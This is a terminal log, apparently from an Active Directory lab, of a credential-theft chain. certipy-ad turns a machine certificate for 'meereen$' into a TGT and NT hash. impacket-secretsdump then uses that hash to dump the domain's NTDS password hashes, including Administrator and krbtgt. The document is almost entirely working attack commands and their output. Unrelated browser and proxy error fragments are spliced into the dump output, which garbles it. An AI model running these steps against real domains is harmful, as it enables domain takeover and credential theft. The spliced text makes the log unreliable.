 ┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx meereen.pfx -username 'meereen$' -domain 'essos.local' -debug -timeout 10
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'essos.local' at '10.0.2.3'
[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:479fe4f83fef76d1bb97472c725e7043
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump 'essos.local/meereen$@192.168.56.12' -hashes aad3b435b51404eeaad3b435b51404ee:479fe4f83fef76d1bb97472c725e7043
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
The proxy server is refusing connections
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
An error occurred during a connection to github.com.
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
to make sure that they are correct.
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bed56442cb1f889bc1c54da466d0602f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
to make sure the proxy server is working.